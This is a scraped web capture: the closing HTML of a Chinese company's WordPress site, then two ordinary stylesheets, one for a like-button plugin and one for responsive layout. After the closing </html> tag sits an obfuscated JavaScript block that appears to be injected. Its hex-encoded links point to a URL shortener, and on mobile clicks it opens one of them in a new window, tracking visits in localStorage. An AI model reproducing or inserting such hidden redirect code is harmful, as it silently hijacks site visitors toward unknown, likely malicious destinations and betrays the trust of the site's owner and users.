	<a href="https://work.weixin.qq.com/kfid/kfc039992983570113e" target="_blank" class="zaixian tx-qqs">在线咨询</a> </div> </div> <div class="g_cseonboxr g_cseonboxrs"> <div class="g_cseonboxrerm"> <img class="g_cseonboxrermimg" src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" width="155" /> <span class="g_cseonboxrerm1"></span> <span class="g_cseonboxrerm2"></span> <span class="g_cseonboxrerm3"></span> <span class="g_cseonboxrerm4"></span> </div> <h5>扫一扫咨询我们</h5> </div> <div class="g_cseonboxgb"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/g_1uanbi.png"> </div> </div> </div> </div> </div>
		<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/tan.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/ursite.js"></script>
  	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/swiper.min.js"></script>
 <script src="https://www.shpanyou.com/wp-content/themes/panyou/js/global.js"></script>
	<script src="https://www.shpanyou.com/wp-content/themes/panyou/js/zh-cn-tw.js"></script>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?06e8ce63643eff47f85367f577f5343f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://www.shpanyou.com/wp-content/plugins/wp-zan/static/css/wp-zan-0.0.10.css?ver=0.0.10
body_size: 678
content:
@font-face {
	font-family: 'icomoon-wpzan';
	src:url('../fonts/icomoon.eot?2m78e6');
	src:url('../fonts/icomoon.eot?#iefix2m78e6') format('embedded-opentype'),
		url('../fonts/icomoon.woff?2m78e6') format('woff'),
		url('../fonts/icomoon.ttf?2m78e6') format('truetype'),
		url('../fonts/icomoon.svg?2m78e6#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

.icon-wpzan{
	font-family: 'icomoon-wpzan' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	vertical-align: text-bottom;
}

.icon-wpzan:before {
	content: "\e125";
}

.wp-zan.zan-loader .icon-wpzan{
	padding:0 7px\9;
	background: url(../images/loading.gif) 50% 50% no-repeat\9;
}

.wp-zan.zan-loader .icon-wpzan:before{
	display: none\9;
}

.wp-zan.zan-loader .icon-wpzan:before {
	content: "\e031";
	-webkit-animation:1s linear 0s normal none infinite rotate;
	-moz-animation: 1s linear 0s normal none infinite rotate;
	-ms-animation: 1s linear 0s normal none infinite rotate;
	-o-animation: 1s linear 0s normal none infinite rotate;
	animation: 1s linear 0s normal none infinite rotate;
}

.wp-zan{
	color: #999;
	text-decoration: none;
}

.wp-zan .icon-wpzan{
	margin-right: 5px
}

.wp-zan:hover,
.wp-zan.zaned{
	color: #8AC78F;
}

.wp-zan.zaned .icon-wpzan{
	-webkit-animation: waver 0.3s linear 1;
	-moz-animation: waver 0.3s linear 1;
	-o-animation: waver 0.3s linear 1;
	animation: waver 0.3s linear 1;
}

@keyframes waver
{
	0 {transform: scale(1, 1)}
	50% {transform: scale(1.5, 1.5)}
	100%{transform: scale(1, 1)}
}

@-moz-keyframes waver /* Firefox */
{
	0 {-moz-transform: scale(1, 1)}
	50% {-moz-transform: scale(1.5, 1.5)}
	100%{-moz-transform: scale(1, 1)}
}

@-webkit-keyframes waver /* Safari 和 Chrome */
{
	0 {-webkit-transform: scale(1, 1)}
	50% {-webkit-transform: scale(1.5, 1.5)}
	100%{-webkit-transform: scale(1, 1)}
}

@-o-keyframes waver /* Opera */
{
	0 {-o-transform: scale(1, 1)}
	50% {-o-transform: scale(1.5, 1.5)}
	100%{-o-transform: scale(1, 1)}
}

@-webkit-keyframes rotate{
	from{-webkit-transform:rotate(0deg)}
	to{-webkit-transform:rotate(360deg)}
}
@-moz-keyframes rotate{
	from{-moz-transform:rotate(0deg)}
	to{-moz-transform:rotate(360deg)}
}
@-ms-keyframes rotate{
	from{-ms-transform:rotate(0deg)}
	to{-ms-transform:rotate(360deg)}
}
@-o-keyframes rotate{
	from{-o-transform:rotate(0deg)}
	to{-o-transform:rotate(360deg)}
}
@keyframes rotate{
	from{transform:rotate(0deg)}
	to{transform:rotate(360deg)}
}

--- FILE ---
content_type: text/css
request_url: https://www.shpanyou.com/wp-content/themes/panyou/media.min.css?ver=1769482394
body_size: 5915
content:
@media only screen and (max-width: 1680px) {
  .tx-center {
    margin: 0 auto;
    max-width: 1200px;
    clear: both;
  }

  .tx-centers {
    margin: 0 auto;
    max-width: 1200px;
    clear: both;
  }

  .pagee,
  body {
    min-width: 1230px;
  }

  .tx-padding130 {
    padding: 50px 0;
  }

  .tx-header.fixer .tx-head-logo img {
    height: 50px;
  }

  .tx-header.fixer .tx-head-nav .menu > li > a {
    line-height: 50px;
  }

  .tx-header {
    padding: 20px 0;
  }

  .tx-head-logo .img1 {
    height: 110px;
  }

  .tx-head-top h3 {
    font-size: 18px;
  }

  .tx-head-nav .menu > li > a {
    font-size: 16px;
  }

  .tx-header > .tx-center > .fr {
    margin-top: 20px;
  }

  .tx-banner-bottom {
    margin-left: -30px;
    width: 60px;
    height: 60px;
    background-size: 20px auto;
  }

  .tx-main-title h3 {
    font-size: 30px;
    margin-bottom: 12px;
  }

  .tx-main-title em {
    font-size: 16px;
  }

  .tx-experience li h4 {
    font-size: 30px;
    line-height: 50px;
  }

  .tx-service .b1 {
    background-size: 60%;
  }

  .tx-service .b2 {
    background-size: 60%;
    background-position: right bottom;
  }

  .tx-service-nav li a {
    line-height: 64px;
    font-size: 16px;
  }

  .tx-service-nav li i {
    font-size: 34px;
  }

  .tx-service-main .text h3 {
    font-size: 22px;
  }

  .tx-service-main .text p {
    line-height: 30px;
    font-size: 14px;
  }

  .tx-case {
    padding-top: 80px;
  }

  .tx-main-title a {
    margin: 16px 15px;
    font-size: 20px;
  }

  .tx-case-main .top {
    height: 260px;
  }

  .tx-case-main .boxs {
    height: 180px;
  }

  .tx-case-main .boxs h3 {
    margin-bottom: 20px;
  }

  .tx-case-main .boxs .more {
    margin-top: 15px;
  }

  .tx-case-main .text {
    line-height: 60px;
    height: 60px;
    font-size: 14px;
  }

  .tx-process-main {
    margin-top: 0;
  }

  .tx-process-main li h3 {
    font-size: 16px;
    margin-top: 16px;
    line-height: 26px;
  }

  .tx-guanggao1 {
    height: 200px;
    padding: 30px 0 30px 0;
  }

  .tx-guanggao1 h3 {
    font-size: 24px;
    line-height: 28px;
    position: relative;
    top: 4px;
    margin:1.2rem;
  }

  .tx-guanggao1 span h4 {
    margin-bottom: 20px;
  }

  .tx-guanggao1 span a {
    font-size: 14px;
  }

  .tx-team-left {
    padding: 88px 40px;
  }

  .tx-team-left-title {
    padding: 15px 32px 15px 50px;
    margin-bottom: 40px;
  }

  .tx-team-left-title h3 {
    font-size: 28px;
  }

  .tx-team-left-title h4 {
    font-size: 26px;
  }

  .tx-team-left p {
    font-size: 15px;
    line-height: 40px;
  }

  .tx-team-left a {
    font-size: 14px;
    margin-top: 40px;
  }

  .tx-team-main {
    margin-top: 26px;
  }

  .tx-team-mains {
    width: 60%;
  }

  .tx-team-mains .titles {
    padding-bottom: 76px;
    padding-right: 80px;
    margin-bottom: 22px;
  }

  .tx-team-mains .titles h3 {
    font-size: 28px;
  }

  .tx-team-mains .titles h4 {
    font-size: 30px;
    line-height: 35px;
    right: 75px;
  }

  .tx-team-mains {
    padding: 50px 50px 70px 120px;
  }

  .tx-team-mains p {
    line-height: 36px;
  }

  .tx-team-right-ul li {
    width: 120px;
    margin-left: 40px;
  }

  .tx-team-right-ul li i {
    width: 78px;
    height: 78px;
    line-height: 78px;
    font-size: 40px;
  }

  .tx-team-right-ul li b {
    width: 100%;
  }

  .tx-value-main {
    padding: 90px 50px;
  }

  .tx-value-main-title {
    margin-bottom: 80px;
  }

  .tx-value-main-title h3 {
    font-size: 26px;
  }

  .tx-value-main-title em {
    font-size: 16px;
  }

  .tx-value-main-ul img {
    width: 70px;
    height: auto;
  }

  .tx-value-main-ul li i {
    margin: 12px 0;
  }

  .tx-value-main-ul li h3 {
    font-size: 16px;
  }

  .tx-value-main-ul li em {
    margin-top: 6px;
    font-size: 12px;
  }

  .tx-value-ul {
    padding-left: 50px;
  }

  .tx-value-ul li {
    margin-left: 8%;
    width: 46%;
    padding: 20px 0 20px 56px;
    margin-top: 40px;
  }

  .tx-value-ul li i {
    font-size: 40px;
  }

  .tx-value-ul li h3 {
    font-size: 16px;
    font-weight: 700;
  }

  .tx-value-ul li em {
    font-size: 12px;
    color: #666;
  }

  .tx-news-nav li a {
    font-size: 20px;
  }

  .tx-guangao2 h3 {
    font-size: 20px;
  }

  .tx-guangao3-ul li h3 {
    font-size: 18px;
    background-size: 38px auto;
    padding-left: 60px;
  }

  .tx-guangao3-main h3 {
    font-size: 28px;
  }

  .tx-guangao3-main em {
    font-size: 18px;
  }

  .tx-footer-left li {
    padding-right: 30px;
  }

  .tx-footer-friend li {
    font-size: 12px;
  }

  .tx-float-right-bottom li.li1:nth-child(1) {
    display: none;
  }

  .tx-footer-down {
    font-size: 12px;
  }

  .tx-page-main .text h3 {
    font-size: 38px;
  }

  .tx-page-main .text em {
    font-size: 20px;
  }

  .tx-page-main.tx-page1 .text > i {
    margin-bottom: 30px;
  }

  .tx-page-main .text p {
    font-size: 16px;
  }

  .tx-page-main .text li {
    font-size: 14px;
    padding: 0 18px;
  }

  .tx-page-main .text ul {
    margin: 36px 0 60px;
  }

  .tx-page-main .text a {
    font-size: 16px;
    line-height: 50px;
  }

  .tx-page-main.tx-pages {
    top: 160px;
  }

  .pages.section2 .tx-page-main.tx-page2 .img1 {
    top: -20px;
  }

  .pages.section2 .tx-page-main.tx-page2 .img2 {
    bottom: -20px;
  }

  .tx-page-main.tx-page2 .img .img1 {
    top: -20px;
  }

  .tx-page-main.tx-page2 .img .img2 {
    left: -50px;
  }

  .tx-page-main.tx-page2 .img .img3 {
    bottom: -20px;
  }

  .tx-page-main.tx-page7 .img .img1 {
    top: -20px;
  }

  .tx-page-main.tx-page7 .img .img2 {
    bottom: -20px;
  }

  .tx-casel-main .top {
    height: 260px;
  }

  .tx-casel-main .boxs {
    height: 180px;
  }

  .tx-casel-main .boxs h3 {
    margin-bottom: 20px;
  }

  .tx-casel-main .boxs .more {
    margin-top: 15px;
  }

  .tx-casel-main .text {
    line-height: 60px;
    height: 60px;
    font-size: 14px;
  }

  .tx-issuel-navs li a {
    font-size: 14px;
  }
}

.tx-nav-button {
  display: none;
  float: right;
  width: 28px;
  height: 25px;
  background: url(images/nav.png) center center no-repeat;
  cursor: pointer;
}

.tx-header.fixer .tx-nav-button {
  margin-top: 12px;
}

.tx-head-nav-logo {
  display: none;
}

.tx-head-nav-logo img {
  height: 60px;
  width: auto;
}

.tx-head-nav i {
  display: none;
}

.tx-solution li .img {
  height: 210px;
}

@media only screen and (max-width: 1230px) {
  .tx-header {
    padding: 30px 15px 20px;
  }

  .tx-nav-button {
    display: block;
  }

  .tx-head-nav {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #07161f;
    left: 100%;
    opacity: 0;
    top: 0;
    padding: 50px 20px;
    text-align: center;
    z-index: 99999;
  }

  .tx-head-nav.on {
    left: 0;
    opacity: 1;
  }

  .tx-head-nav .menu {
    margin-top: 30px;
  }

  .tx-head-nav .menu > li {
    width: 100%;
    padding: 5px 10px;
    margin: 0;
    text-align: center;
  }

  .tx-head-nav .menu > li > a {
    display: block;
    line-height: 40px;
    background-size: 20px;
  }

  .tx-head-nav-logo {
    display: block;
  }

  .tx-head-nav i {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 30px;
    color: #fff;
    width: 30px;
    text-align: center;
    line-height: 30px;
    height: 30px;
    color: #fff;
    border-radius: 50%;
    cursor: pointer;
  }

  .tx-about3 .swiper-container2 {
    display: none;
  }

  .tx-about4-main .swiper-container2 {
    display: none;
  }

  .tx-about-mains-right p {
    font-size: 14px;
  }
}

.tx-bottomss-bg {
  display: none;
  position: relative;
  width: 100%;
  height: 64px;
  float: left;
}

.tx-bottomss {
  display: none;
  z-index: 999999;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
}

.tx-bottomss li {
  width: 25%;
  float: left;
  height: 62px;
  text-align: center;
  background: #1b8eee;
}

.tx-bottomss li a {
  display: block;
  width: 100%;
  height: 100%;
  padding: 13px 0;
}

.tx-bottomss li a img {
  width: 22px;
}

.tx-bottomss li:first-of-type a img {
  width: 27px;
}

.tx-bottomss li:nth-of-type(3) a img {
  width: 23px;
}

.tx-bottomss li:nth-of-type(4) a img {
  width: 30px;
}

.tx-bottomss li i {
  font-size: 26px;
  color: #fff;
}

.tx-bottomss li h3 {
  color: #fff;
  font-size: 12px;
  margin-top: 3.5px;
}

@media only screen and (max-width: 768px) {
  .tx-service-main > .tx-float > .tx-pc {
    display: none;
  }

  .kexin {
    display: none;
  }

  .tx-service-main > .tx-float > .tx-mb {
    display: block;
  }

  .tx-box {
    display: none;
  }

  .tx-bottomss-bg {
    display: block;
  }

  .tx-bottomss {
    position: relative;
    display: block;
  }

  .pagee,
  body {
    min-width: 320px;
  }

  .tx-center,
  .tx-centers {
    padding: 0 15px;
  }

  .tx-padding130 {
    padding: 50px 0;
  }

  .tx-head-top h4 {
    display: none;
  }
  .tx-head-top .pos-text {
    display: none;
  }

  .tx-head-top i {
    display: none;
  }

  .tx-header > .tx-center > .fr {
    margin-top: 6px;
  }

  .tx-head-logo .img1 {
    height: 90px;
  }

  .tx-serch-box-logo img {
    max-width: 240px;
    width: 40%;
    margin-bottom: 20px;
  }

  .tx-serch-box-main h3 {
    font-size: 18px;
    margin-bottom: 25px;
  }

  .tx-serch-box-main form {
    width: 90%;
  }

  .tx-search-ul li {
    margin-bottom: 12px;
  }

  .tx-serch-box-main form #s {
    width: 70%;
  }

  .tx-serch-box-main form #search-submit {
    width: 30%;
  }

  .tx-search-ul li a {
    font-size: 12px;
  }

  .tx-search-ul {
    margin-top: 20px;
  }

  .tx-serch-box-main {
    height: 230px;
  }

  .tx-banner-bottom {
    display: inline-block;
    position: relative;
    transform: translateY(-20px);
  }

  .tx-banner .carousel-content {
    height: 100%;
  }

  .tx-banner {
    height: 100%;
    overflow: hidden;
  }

  .tx-banner .carousel-index li {
    width: 30px;
  }

  .tx-banner-bottom {
    margin-left: -30px;
    width: 40px;
    height: 40px;
    background-size: 12px auto;
  }

  tx-banner .carousel li img {
    width: 100%;
    height: auto;
    max-width: 1200px !important;
  }

  .tx-banner .text {
    width: 80%;
  }

  .tx-experience li h4 {
    font-size: 22px;
    letter-spacing: 0;
  }

  .tx-experience li h3 {
    font-size: 13px;
    margin-top: 0;
  }

  .tx-main-title h3 {
    font-size: 26px;
  }

  .tx-main-title em {
    font-size: 14px;
    line-height: 24px;
  }

  .tx-service-nav {
    width: 50%;
    display: none;
    position: relative;
  }

  .tx-service-main {
    width: 100%;
    position: relative;
    left: 0;
    padding: 0;
  }

  .tx-service-main > div:nth-child(3) .text h3,
  .tx-service-main > div:nth-child(6) .text h3 {
    color: #666;
  }

  .tx-service-main .text h3 {
    font-size: 24px;
  }

  .tx-service-main .text p {
    font-size: 14px;
  }

  .tx-service-main > div {
    display: block;
    width: 48%;
    position: relative;
    margin: 10px 0;
  }

  .tx-service-main > div:nth-child(2n-1) {
    margin-right: 2%;
  }

  .tx-service-main > div:nth-child(2n) {
    margin-left: 2%;
  }

  .tx-service-main .text p {
    display: none;
  }

  .tx-service-main .text {
    float: left;
    position: relative;
    width: 100%;
    text-align: center;
    background: #f5f5f5;
    padding: 0 20px;
    top: 0;
    right: auto;
    line-height: 50px;
    height: 50px;
    overflow: hidden;
  }

  .tx-service-main .text h3 {
    font-size: 16px;
    margin-bottom: 0;
    color: #666;
  }

  .tx-service-main .text a {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    margin-top: 0;
    opacity: 0;
  }

  .tx-service-main .text a:hover {
    opacity: 0;
  }

  .tx-service-nav:nth-child(2) {
    padding-right: 10px;
  }

  .tx-service-nav:nth-child(3) {
    padding-left: 10px;
  }

  .tx-main-title {
    margin-bottom: 30px;
  }

  .tx-main-title a {
    margin: 20px 30px 0 0;
  }

  .tx-case-main .top {
    height: 170px;
  }

  .tx-case-main .box img {
    width: 30%;
  }

  .tx-case-main .boxs h3 {
    font-size: 16px;
  }

  .tx-case-main .boxs .icon {
    display: none;
  }

  .tx-case-main .boxs h3 {
    margin-bottom: 10px;
  }

  .tx-case-main .boxs h5 {
    margin-top: 0;
  }

  .tx-case-main .boxs {
    height: 120px;
  }

  .tx-guanggao1 h3 {
    font-size: 18px;
    font-weight: 700;
  }

  .tx-guanggao1 span {
    /* margin-left: 30px; */
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .tx-team-left {
    padding: 50px 30px;
    width: 100%;
  }

  .tx-team-left-title {
    margin-bottom: 25px;
  }

  .tx-team-left a {
    margin-top: 20px;
  }

  .tx-team-right {
    width: 100%;
    padding-left: 0;
  }

  .tx-team-mains {
    width: 100%;
    padding: 30px;
  }

  .tx-team-mains .titles {
    width: 100%;
    padding: 0;
    text-align: center;
  }

  .tx-team-mains .titles h4 {
    position: relative;
    left: 0;
    right: auto;
    text-align: center;
    width: 100%;
    font-size: 16px;
    line-height: 20px;
    margin-top: 8px;
  }

  .tx-team-mains img {
    position: relative;
    width: 100%;
    margin-bottom: 10px;
  }

  .tx-team-right-ul li {
    width: 90px;
    margin-left: 36px;
    margin-top: 30px;
  }

  .tx-team-right-ul li i {
    width: 60px;
    height: 60px;
    line-height: 60px;
  }

  .tx-value > b {
    display: none;
  }

  .tx-value-main {
    width: 100%;
    padding: 50px 35px;
  }

  .tx-value-main-title {
    margin-bottom: 30px;
  }

  .tx-value-ul {
    width: 100%;
    padding-left: 0;
    margin-top: 30px;
  }

  .tx-value-ul li {
    margin-top: 0;
    padding: 12px 0 12px 56px;
  }

  .tx-news-nav {
    margin-bottom: 30px;
  }

  .tx-news-nav li a {
    font-size: 16px;
    margin: 0 20px;
  }

  .tx-news-main li {
    width: 100%;
    margin-left: 0;
  }

  .tx-guangao2 h3 {
    font-size: 19px;
    font-weight: 700;
  }

  .tx-guangao3 {
    display: none;
  }

  .tx-footer-left {
    width: 100%;
  }

  .tx-footer-left li {
    width: 100%;
    margin-bottom: 20px;
  }

  .tx-footer-right {
    width: 100%;
  }

  .tx-about-main {
    margin-top: 30px;
    top: 0;
  }

  .tx-casecs.tx-about-main {
    margin-top: 30px;
    top: 0;
  }

  .tx-other-banner-text {
    display: none;
  }

  .tx-about-mains-left {
    width: 100%;
    margin-bottom: 30px;
  }

  .tx-about-mains-right {
    width: 100%;
  }

  .tx-about2-right {
    display: none;
  }

  .tx-about2-left {
    width: 100%;
    padding-right: 0;
  }

  .tx-about6-main {
    padding: 0;
  }
